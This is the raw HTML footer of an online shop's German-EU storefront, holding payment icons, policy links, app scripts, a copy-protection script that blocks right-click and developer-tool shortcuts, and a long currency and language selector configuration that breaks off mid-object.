                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shop Pay</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35.889 0C37.05 0 38 .982 38 2.182v19.636c0 1.2-.95 2.182-2.111 2.182H2.11C.95 24 0 23.018 0 21.818V2.182C0 .982.95 0 2.111 0H35.89z" fill="#5A31F4"/><path d="M9.35 11.368c-1.017-.223-1.47-.31-1.47-.705 0-.372.306-.558.92-.558.54 0 .934.238 1.225.704a.079.079 0 00.104.03l1.146-.584a.082.082 0 00.032-.114c-.475-.831-1.353-1.286-2.51-1.286-1.52 0-2.464.755-2.464 1.956 0 1.275 1.15 1.597 2.17 1.82 1.02.222 1.474.31 1.474.705 0 .396-.332.582-.993.582-.612 0-1.065-.282-1.34-.83a.08.08 0 00-.107-.035l-1.143.57a.083.083 0 00-.036.111c.454.92 1.384 1.437 2.627 1.437 1.583 0 2.539-.742 2.539-1.98s-1.155-1.598-2.173-1.82v-.003zM15.49 8.855c-.65 0-1.224.232-1.636.646a.04.04 0 01-.069-.03v-2.64a.08.08 0 00-.08-.081H12.27a.08.08 0 00-.08.082v8.194a.08.08 0 00.08.082h1.433a.08.08 0 00.081-.082v-3.594c0-.695.528-1.227 1.239-1.227.71 0 1.226.521 1.226 1.227v3.594a.08.08 0 00.081.082h1.433a.08.08 0 00.081-.082v-3.594c0-1.51-.981-2.577-2.355-2.577zM20.753 8.62c-.778 0-1.507.24-2.03.588a.082.082 0 00-.027.109l.632 1.088a.08.08 0 00.11.03 2.5 2.5 0 011.318-.366c1.25 0 2.17.891 2.17 2.068 0 1.003-.736 1.745-1.669 1.745-.76 0-1.288-.446-1.288-1.077 0-.361.152-.657.548-.866a.08.08 0 00.032-.113l-.596-1.018a.08.08 0 00-.098-.035c-.799.299-1.359 1.018-1.359 1.984 0 1.46 1.152 2.55 2.76 2.55 1.877 0 3.227-1.313 3.227-3.195 0-2.018-1.57-3.492-3.73-3.492zM28.675 8.843c-.724 0-1.373.27-1.845.746-.026.027-.069.007-.069-.029v-.572a.08.08 0 00-.08-.082h-1.397a.08.08 0 00-.08.082v8.182a.08.08 0 00.08.081h1.433a.08.08 0 00.081-.081v-2.683c0-.036.043-.054.069-.03a2.6 2.6 0 001.808.7c1.682 0 2.993-1.373 2.993-3.157s-1.313-3.157-2.993-3.157zm-.271 4.929c-.956 0-1.681-.768-1.681-1.783s.723-1.783 1.681-1.783c.958 0 1.68.755 1.68 1.783 0 1.027-.713 1.783-1.681 1.783h.001z" fill="#fff"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                </li></ul>
          </div></div>
    </div>
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__copyright caption">
        <small class="copyright__content">
          &copy; 2026, <a href="/de-eu" title="">Crescentt</a></small>
        
<ul class="policies list-unstyled"><li>
                  <small class="copyright__content"
                    ><a href="/de-eu/policies/refund-policy">Widerrufsrecht</a></small
                  >
                </li><li>
                  <small class="copyright__content"
                    ><a href="/de-eu/policies/privacy-policy">Datenschutzerklärung</a></small
                  >
                </li><li>
                  <small class="copyright__content"
                    ><a href="/de-eu/policies/terms-of-service">AGB</a></small
                  >
                </li><li>
                  <small class="copyright__content"
                    ><a href="/de-eu/policies/shipping-policy">Versand</a></small
                  >
                </li><li>
                  <small class="copyright__content"
                    ><a href="/de-eu/policies/contact-information">Kontaktinformationen</a></small
                  >
                </li></ul></div>
    </div>
  </div>
</footer>


</div>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">Wenn du dich für eine Auswahl entscheidest, wird die Seite komplett aktualisiert.</li>
      <li id="a11y-new-window-message">Wird in einem neuen Fenster geöffnet.</li>
    </ul>

    <script>
      window.shopUrl = 'https://crescentt.com';
      window.routes = {
        cart_add_url: '/de-eu/cart/add',
        cart_change_url: '/de-eu/cart/change',
        cart_update_url: '/de-eu/cart/update',
        cart_clear_url: '/de-eu/cart/clear',
        cart_url: '/de-eu/cart',
        predictive_search_url: '/de-eu/search/suggest'
      };

      window.cartStrings = {
        error: `Beim Aktualisieren deines Warenkorbs ist ein Fehler aufgetreten. Bitte versuche es erneut.`,
        quantityError: `Du kannst deinem Warenkorb nur [quantity] Stück dieses Artikels hinzufügen.`
      }

      window.variantStrings = {
        addToCart: `In den Warenkorb legen`,
        soldOut: `Ausverkauft`,
        unavailable: `Nicht verfügbar`,
        unavailable_with_option: `[value] – nicht verfügbar`,
      }

      window.accessibilityStrings = {
        imageAvailable: `Bild [index] ist nun in der Galerieansicht verfügbar`,
        shareSuccess: `Link in die Zwischenablage kopiert`,
        pauseSlideshow: `Slideshow pausieren`,
        playSlideshow: `Slideshow abspielen`,
      }
    </script>

    <script>
      const productForm = document.querySelector('product-form[data-main="true"]');
      if (productForm) {
        document.querySelectorAll('[id^="SectionAtcBtn-"]').forEach(btn => {
          btn.addEventListener('click', (e) => {
            productForm.handleSubmit(e);
          })
        })
      }

      
    </script>

    <script>
      (function () {
        var links = document.links;
        for (let i = 0; i < links.length;  i++) {
          if (links[i].hostname !== window.location.hostname) {
            links[i].target = '_blank';
            links[i].rel = 'noreferrer noopener';
          }
        }
      })();
    </script>

    
      <style>
        * {
          -webkit-user-select: none;
          -webkit-touch-callout: none;
          user-select: none;
        }
        input, textarea, select {
          -webkit-user-select: text !important;
          -webkit-touch-callout: default !important;
          user-select: text !important;
        }
      </style>
      <script>
        window.addEventListener("contextmenu", (e) => {
          e.preventDefault();
        });
        document.addEventListener("selectstart", (e) => {
          e.preventDefault();
        });
        document.addEventListener('DOMContentLoaded', function() {
          document.querySelectorAll('img').forEach(img => {
            img.addEventListener('dragstart', function(e) {
              e.preventDefault();
            })
          })
        })
        function ctrlShiftKey(e, keyCode) {
          return e.ctrlKey && e.shiftKey && e.keyCode === keyCode.charCodeAt(0);
        }
        document.addEventListener('keydown', function(e) {
          if (
            event.keyCode === 123 ||
            ctrlShiftKey(e, 'I') ||
            ctrlShiftKey(e, 'J') ||
            ctrlShiftKey(e, 'C') ||
            (e.ctrlKey && e.keyCode === 'U'.charCodeAt(0))
          ) {
            e.preventDefault();
          }
        })
      </script>
    
    
<!--Gem_Page_Footer_Script-->
  
<!--End_Gem_Page_Footer_Script-->
<style>  </style>
<div id="shopify-block-AK2cvU1YxM2RudVVoa__17368511000352060744" class="shopify-block shopify-app-block"><script type="text/javascript">
    window.gfp_customer = {
      id: "",
      email: "",
      first_name: "",
      last_name: ""
    }
</script>

 <script type="text/javascript" async="true" src="/a/goaffpro/loader.js"></script>




</div><div id="shopify-block-AQ1NWVGllMEtNNVZRT__4090771392943522038" class="shopify-block shopify-app-block mps-toastibar-app">


<script>
  window.TB_FILE_PATH = "99929/a0e68ec657c04163a0533c0785a3c428";
</script>


</div><div id="shopify-block-Aajk0TllTV2lJZTdoT__15683396631634586217" class="shopify-block shopify-app-block"><script
  id="chat-button-container"
  data-horizontal-position=bottom_right
  data-vertical-position=lowest
  data-icon=chat_bubble
  data-text=chat_with_us
  data-color=#000000
  data-secondary-color=#FFFFFF
  data-ternary-color=#6A6A6A
  
  data-domain=crescentt.com
  data-shop-domain=crescentt.com
  data-external-identifier=CqCDjE8K5PC6W2dJhE-GR5vXP3ZgMuGne3qsdaWnIB4
  
>
</script>


</div><div id="shopify-block-ARGE2emF2THkrZnJLS__9670189827046205946" class="shopify-block shopify-app-block"><script type="application/javascript">


  var tmsSelectorData = {"selectorInsertType":"insert","selectorType":"market_language","selectorStyle":"dropdown","fontColor":"#000000","backgroundColor":"#FFFFFF","backgroundOpacity":1.0,"buttonFontColor":"#FFFFFF","buttonBackgroundColor":"#000000","popupEnable":false,"popupAlwaysOn":false,"popupTextColor":"#000000","popupBgColor":"#FFFFFF","popupBtnTextColor":"#FFFFFF","popupBtnBgColor":"#000000","defaultRegion":"US","regionType":"region_name_currency_symbol","regionTypeFormat":"region_bracket_currency","hasFlagRegion":"yes","defaultLanguage":"shop_base","displayType":"language_name","hasFlag":"yes","selectorFlagMap":{"ar":"ar","de":"de","en":"en","es":"es","fr":"fr","it":"it","ja":"ja","ko":"ko","nl":"nl","zh-CN":"zh-CN","zh-TW":"zh-TW"},"defaultCurrency":"USD","displayTypeCurrency":"currency_code","hasFlagCurrency":"yes","selectorFlagMapCurrency":{"AED":"AED","ALL":"ALL","ARS":"ARS","AUD":"AUD","AWG":"AWG","BAM":"BAM","BBD":"BBD","BGN":"BGN","BHD":"BHD","BOB":"BOB","BRL":"BRL","BSD":"BSD","BYN":"BYN","BZD":"BZD","CAD":"CAD","CHF":"CHF","CLP":"CLP","CNY":"CNY","COP":"COP","CRC":"CRC","CZK":"CZK","DKK":"DKK","DOP":"DOP","EUR":"EUR","FJD":"FJD","FKP":"FKP","GBP":"GBP","GIP":"GIP","GTQ":"GTQ","GYD":"GYD","HKD":"HKD","HNL":"HNL","HUF":"HUF","IDR":"IDR","INR":"INR","ISK":"ISK","JEP":"JEP","JMD":"JMD","JOD":"JOD","JPY":"JPY","KRW":"KRW","KWD":"KWD","LBP":"LBP","LKR":"LKR","MAD":"MAD","MDL":"MDL","MGA":"MGA","MKD":"MKD","MRU":"MRU","MUR":"MUR","MVR":"MVR","MXN":"MXN","MYR":"MYR","MZN":"MZN","NGN":"NGN","NIO":"NIO","NOK":"NOK","NPR":"NPR","NZD":"NZD","OMR":"OMR","PAB":"PAB","PEN":"PEN","PGK":"PGK","PHP":"PHP","PKR":"PKR","PLN":"PLN","PYG":"PYG","QAR":"QAR","RON":"RON","RSD":"RSD","RUB":"RUB","SAR":"SAR","SCR":"SCR","SEK":"SEK","SGD":"SGD","SRD":"SRD","THB":"THB","TMT":"TMT","TRY":"TRY","TTD":"TTD","TWD":"TWD","TZS":"TZS","USD":"USD","UYU":"UYU","UZS":"UZS","VND":"VND","XCD":"XCD","XPF":"XPF","ZAR":"ZAR","ZMW":"ZMW"},"region_language_selector_dict":{},"language_only_selector_dict":{"en":{"name":"English","native_name":"English","code":"en","default":true,"market_synced":true,"translation_type":"advanced","full_coverage":false,"regions":["US","AU","CA","CY","HK","JP","NZ","SG","MA","TR","SA","AE","QA","BH","KW","OM","IN","CN","LB","AI","AW","BS","BB","BZ","BM","VG","CR","DO","GD","GT","HN","JM","NI","PA","TT","TC","UM","AR","BO","BR","BQ","CL","CO","EC","FK","GF","GY","PY","PE","SR","UY","VE","MX","CK","FJ","PF","PG","ID","JO","MY","MV","NP","PK","PH","KR","LK","TW","TH","TM","UZ","VN","MG","MR","MU","MZ","NG","SC","ZA","TZ","ZM","ZW","DK","AX","AD","AT","BE","EE","FI","GR","VA","IE","IT","XK","LV","LT","LU","MT","MC","ME","NL","PT","SM","SK","SI","ES","GB","SE","AL","BA","BG","BY","CZ","FO","GG","GI","HR","HU","IM","IS","JE","LI","MD","MK","NO","PL","RO","RS","SJ","DE","FR","CH","RU"]},"nl":{"name":"Dutch","native_name":"Nederlands","code":"nl","default":true,"market_synced":true,"translation_type":"advanced","full_coverage":true,"regions":["US","AU","CA","CY","HK","JP","NZ","SG","MA","TR","SA","AE","QA","BH","KW","OM","IN","CN","LB","AI","AW","BS","BB","BZ","BM","VG","CR","DO","GD","GT","HN","JM","NI","PA","TT","TC","UM","AR","BO","BR","BQ","CL","CO","EC","FK","GF","GY","PY","PE","SR","UY","VE","MX","CK","FJ","PF","PG","ID","JO","MY","MV","NP","PK","PH","KR","LK","TW","TH","TM","UZ","VN","MG","MR","MU","MZ","NG","SC","ZA","TZ","ZM","ZW","DK","AX","AD","AT","BE","EE","FI","GR","VA","IE","IT","XK","LV","LT","LU","MT","MC","ME","NL","PT","SM","SK","SI","ES","GB","SE","AL","BA","BG","BY","CZ","FO","GG","GI","HR","HU","IM","IS","JE","LI","MD","MK","NO","PL","RO","RS","SJ","DE","FR","CH","RU"]},"ar":{"name":"Arabic","native_name":"عربي","code":"ar","default":true,"market_synced":true,"translation_type":"advanced","full_coverage":true,"regions":["AU","CA","CY","HK","JP","NZ","SG","MA","TR","SA","AE","QA","BH","KW","OM","IN","CN","LB","AI","AW","BS","BB","BZ","BM","VG","CR","DO","GD","GT","HN","JM","NI","PA","TT","TC","UM","AR","BO","BR","BQ","CL","CO","EC","FK","GF","GY","PY","PE","SR","UY","VE","MX","CK","FJ","PF","PG","ID","JO","MY","MV","NP","PK","PH","KR","LK","TW","TH","TM","UZ","VN","MG","MR","MU","MZ","NG","SC","ZA","TZ","ZM","ZW"]},"es":{"name":"Spanish","native_name":"Español","code":"es","default":true,"market_synced":true,"translation_type":"advanced","full_coverage":true,"regions":["US","AU","CA","CY","HK","JP","NZ","SG","MA","TR","SA","AE","QA","BH","KW","OM","IN","CN","LB","AI","AW","BS","BB","BZ","BM","VG","CR","DO","GD","GT","HN","JM","NI","PA","TT","TC","UM","AR","BO","BR","BQ","CL","CO","EC","FK","GF","GY","PY","PE","SR","UY","VE","MX","CK","FJ","PF","PG","ID","JO","MY","MV","NP","PK","PH","KR","LK","TW","TH","TM","UZ","VN","MG","MR","MU","MZ","NG","SC","ZA","TZ","ZM","ZW","DK","AX","AD","AT","BE","EE","FI","GR","VA","IE","IT","XK","LV","LT","LU","MT","MC","ME","NL","PT","SM","SK","SI","ES","GB","SE","AL","BA","BG","BY","CZ","FO","GG","GI","HR","HU","IM","IS","JE","LI","MD","MK","NO","PL","RO","RS","SJ","DE","FR","CH","RU"]},"fr":{"name":"French","native_name":"Français","code":"fr","default":true,"market_synced":true,"translation_type":"advanced","full_coverage":true,"regions":["AU","CA","CY","HK","JP","NZ","SG","MA","TR","SA","AE","QA","BH","KW","OM","IN","CN","LB","AI","AW","BS","BB","BZ","BM","VG","CR","DO","GD","GT","HN","JM","NI","PA","TT","TC","UM","AR","BO","BR","BQ","CL","CO","EC","FK","GF","GY","PY","PE","SR","UY","VE","MX","CK","FJ","PF","PG","ID","JO","MY","MV","NP","PK","PH","KR","LK","TW","TH","TM","UZ","VN","MG","MR","MU","MZ","NG","SC","ZA","TZ","ZM","ZW","DK","AX","AD","AT","BE","EE","FI","GR","VA","IE","IT","XK","LV","LT","LU","MT","MC","ME","NL","PT","SM","SK","SI","ES","GB","SE","AL","BA","BG","BY","CZ","FO","GG","GI","HR","HU","IM","IS","JE","LI","MD","MK","NO","PL","RO","RS","SJ","DE","FR","CH","RU"]},"ja":{"name":"Japanese","native_name":"日本語","code":"ja","default":true,"market_synced":true,"translation_type":"advanced","full_coverage":true,"regions":["AU","CA","CY","HK","JP","NZ","SG","MA","TR","SA","AE","QA","BH","KW","OM","IN","CN","LB","AI","AW","BS","BB","BZ","BM","VG","CR","DO","GD","GT","HN","JM","NI","PA","TT","TC","UM","AR","BO","BR","BQ","CL","CO","EC","FK","GF","GY","PY","PE","SR","UY","VE","MX","CK","FJ","PF","PG","ID","JO","MY","MV","NP","PK","PH","KR","LK","TW","TH","TM","UZ","VN","MG","MR","MU","MZ","NG","SC","ZA","TZ","ZM","ZW"]},"de":{"name":"German","native_name":"Deutsch","code":"de","default":true,"market_synced":true,"translation_type":"advanced","full_coverage":true,"regions":["AU","CA","CY","HK","JP","NZ","SG","MA","TR","SA","AE","QA","BH","KW","OM","IN","CN","LB","AI","AW","BS","BB","BZ","BM","VG","CR","DO","GD","GT","HN","JM","NI","PA","TT","TC","UM","AR","BO","BR","BQ","CL","CO","EC","FK","GF","GY","PY","PE","SR","UY","VE","MX","CK","FJ","PF","PG","ID","JO","MY","MV","NP","PK","PH","KR","LK","TW","TH","TM","UZ","VN","MG","MR","MU","MZ","NG","SC","ZA","TZ","ZM","ZW","DK","AX","AD","AT","BE","EE","FI","GR","VA","IE","IT","XK","LV","LT","LU","MT","MC","ME","NL","PT","SM","SK","SI","ES","GB","SE","AL","BA","BG","BY","CZ","FO","GG","GI","HR","HU","IM","IS","JE","LI","MD","MK","NO","PL","RO","RS","SJ","DE","FR","CH","RU"]},"it":{"name":"Italian","native_name":"Italiano","code":"it","default":true,"market_synced":true,"translation_type":"advanced","full_coverage":true,"regions":["US","AU","CA","CY","HK","JP","NZ","SG","MA","TR","SA","AE","QA","BH","KW","OM","IN","CN","LB","AI","AW","BS","BB","BZ","BM","VG","CR","DO","GD","GT","HN","JM","NI","PA","TT","TC","UM","AR","BO","BR","BQ","CL","CO","EC","FK","GF","GY","PY","PE","SR","UY","VE","MX","CK","FJ","PF","PG","ID","JO","MY","MV","NP","PK","PH","KR","LK","TW","TH","TM","UZ","VN","MG","MR","MU","MZ","NG","SC","ZA","TZ","ZM","ZW","DK","AX","AD","AT","BE","EE","FI","GR","VA","IE","IT","XK","LV","LT","LU","MT","MC","ME","NL","PT","SM","SK","SI","ES","GB","SE","AL","BA","BG","BY","CZ","FO","GG","GI","HR","HU","IM","IS","JE","LI","MD","MK","NO","PL","RO","RS","SJ","DE","FR","CH","RU"]},"zh-TW":{"name":"Traditional Chinese","native_name":"繁體中文","code":"zh-TW","default":true,"market_synced":true,"translation_type":"basic","full_coverage":false,"regions":["US","AU","CA","CY","HK","JP","NZ","SG","MA","TR","SA","AE","QA","BH","KW","OM","IN","CN","LB","AI","AW","BS","BB","BZ","BM","VG","CR","DO","GD","GT","HN","JM","NI","PA","TT","TC","UM","AR","BO","BR","BQ","CL","CO","EC","FK","GF","GY","PY","PE","SR","UY","VE","MX","CK","FJ","PF","PG","ID","JO","MY","MV","NP","PK","PH","KR","LK","TW","TH","TM","UZ","VN","MG","MR","MU","MZ","NG","SC","ZA","TZ","ZM","ZW","DK","AX","AD","AT","BE","EE","FI","GR","VA","IE","IT","XK","LV","LT","LU","MT","MC","ME","NL","PT","SM","SK","SI","ES","GB","SE","AL","BA","BG","BY","CZ","FO","GG","GI","HR","HU","IM","IS","JE","LI","MD","MK","NO","PL","RO","RS","SJ","DE","FR","CH","RU"]},"ko":{"name":"Korean","native_name":"한국어","code":"ko","default":true,"market_synced":true,"translation_type":"advanced","full_coverage":true,"regions":["US","AU","CA","CY","HK","JP","NZ","SG","MA","TR","SA","AE","QA","BH","KW","OM","IN","CN","LB","AI","AW","BS","BB","BZ","BM","VG","CR","DO","GD","GT","HN","JM","NI","PA","TT","TC","UM","AR","BO","BR","BQ","CL","CO","EC","FK","GF","GY","PY","PE","SR","UY","VE","MX","CK","FJ","PF","PG","ID","JO","MY","MV","NP","PK","PH","KR","LK","TW","TH","TM","UZ","VN","MG","MR","MU","MZ","NG","SC","ZA","TZ","ZM","ZW","DK","AX","AD","AT","BE","EE","FI","GR","VA","IE","IT","XK","LV","LT","LU","MT","MC","ME","NL","PT","SM","SK","SI","ES","GB","SE","AL","BA","BG","BY","CZ","FO","GG","GI","HR","HU","IM","IS","JE","LI","MD","MK","NO","PL","RO","RS","SJ","DE","FR","CH","RU"]},"zh-CN":{"name":"Simplified Chinese","native_name":"简体中文","code":"zh-CN","default":true,"market_synced":true,"translation_type":"basic","full_coverage":false,"regions":["US","AU","CA","CY","HK","JP","NZ","SG","MA","TR","SA","AE","QA","BH","KW","OM","IN","CN","LB","AI","AW","BS","BB","BZ","BM","VG","CR","DO","GD","GT","HN","JM","NI","PA","TT","TC","UM","AR","BO","BR","BQ","CL","CO","EC","FK","GF","GY","PY","PE","SR","UY","VE","MX","CK","FJ","PF","PG","ID","JO","MY","MV","NP","PK","PH","KR","LK","TW","TH","TM","UZ","VN","MG","MR","MU","MZ","NG","SC","ZA","TZ","ZM","ZW","DK","AX","AD","AT","BE","EE","FI","GR","VA","IE","IT","XK","LV","LT","LU","MT","MC","ME","NL","PT","SM","SK","SI","ES","GB","SE","AL","BA","BG","BY","CZ","FO","GG","GI","HR","HU","IM","IS","JE","LI","MD","MK","NO","PL","RO","RS","SJ","DE","FR","CH","RU"]}},"common_language_dict":{},"currency_language_selector_dict":{},"region_order":["AU","CA","CY","HK","JP","NZ","SG","MA","TR","SA","AE","QA","BH","KW","OM","IN","CN","LB","AI","AW","BS","BB","BZ","BM","VG","CR","DO","GD","GT","HN","JM","NI","PA","TT","TC","UM","AR","BO","BR","BQ","CL","CO","EC","FK","GF","GY","PY","PE","SR","UY","VE","MX","CK","FJ","PF","PG","ID","JO","MY","MV","NP","PK","PH","KR","LK","TW","TH","TM","UZ","VN","MG","MR","MU","MZ","NG","SC","ZA","TZ","ZM","ZW","DK","AX","AD","AT","BE","EE","FI","GR","VA","IE","IT","XK","LV","LT","LU","MT","MC","ME","NL","PT","SM","SK","SI","ES","GB","SE","AL","BA","BG","BY","CZ","FO","GG","GI","HR","HU","IM","IS","JE","LI","MD","MK","NO","PL","RO","RS","SJ","DE","FR","CH","RU","US"],"language_order":["en","nl","ar","es","fr","ja","de","it","zh-TW","ko","zh-CN"],"currency_order":["AUD","CAD","EUR","HKD","JPY","NZD","SGD","MAD","TRY","SAR","AED","QAR","BHD","KWD","OMR","INR","CNY","LBP","XCD","AWG","BSD","BBD","BZD","USD","CRC","DOP","GTQ","HNL","JMD","NIO","PAB","TTD","ARS","BOB","BRL","CLP","COP","FKP","GYD","PYG","PEN","SRD","UYU","MXN","FJD","XPF","PGK","IDR","JOD","MYR","MVR","NPR","PKR","PHP","KRW","LKR","TWD","THB","TMT","UZS","VND","MGA","MRU","MUR","MZN","NGN","SCR","ZAR","TZS","ZMW","DKK","GBP","SEK","ALL","BAM","BGN","BYN","CZK","GIP","HUF","ISK","JEP","CHF","MDL","MKD","NOK","PLN","RON","RSD","RUB"],"region_group_enabled":false,"region_group_order":[],"customCSSPositionConfig":{},"rtl":false,"scriptSrc":"https://cdn3.hextom.com/js/themes/shrine_market.min.js","shopPrimaryRegion":"US","shopPrimaryCurrency":"USD","shopPrimaryLanguage":"en","displayElements":{"language":["language_flag","language_name"]},"enableAutoRedirection":true,"redirectForReferrerLinks":false,"searchEnabled":{"region":false,"language":false,"currency":false}};



  var tmsAbsLinkData = "https://cdn3.hextom.com/";



  var tmsShopBaseLocaleCodeData = "en";



  var tmsSelectorEnabledData = true;



  var tmsFileTranslationData = {};

<!-- BEGIN app snippet: file_translation_data_parts -->









<!-- END app snippet -->


  var tmsVETranslationData = {};

<!-- BEGIN app snippet: ve_translation_data_parts -->









<!-- END app snippet -->


  var tmsBasicTransLanguageData = {"es":false,"it":false,"nl":false,"zh-TW":true,"pt-PT":false,"ko":false,"zh-CN":true,"ar":false,"ja":false,"de":false,"fr":false};



  var tmsAutoCoverageLanguageData = {"es":false,"it":false,"nl":false,"zh-TW":false,"pt-PT":false,"ko":false,"zh-CN":false,"ar":false,"ja":false,"de":false,"fr":false};



  var tmsRegionData = {"GF":{"region_name":"French Guiana","region_code":"GF","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"GY":{"region_name":"Guyana","region_code":"GY","currency_code":"GYD","currency_symbol":"G$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"PY":{"region_name":"Paraguay","region_code":"PY","currency_code":"PYG","currency_symbol":"Gs.","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_no_decimals_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"MR":{"region_name":"Mauritania","region_code":"MR","currency_code":"MRU","currency_symbol":"UM","shopify_payment":false,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":true},"MU":{"region_name":"Mauritius","region_code":"MU","currency_code":"MUR","currency_symbol":"Rs","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"MZ":{"region_name":"Mozambique","region_code":"MZ","currency_code":"MZN","currency_symbol":"Mt","shopify_payment":false,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_